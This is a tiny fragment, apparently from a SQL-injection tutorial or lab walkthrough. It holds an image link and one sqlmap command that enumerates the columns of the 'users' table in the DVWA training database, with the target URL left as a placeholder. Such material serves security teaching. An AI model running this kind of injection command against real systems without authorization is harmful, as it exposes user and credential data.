$ sqlmap -u "url" -D dvwa -T users --columns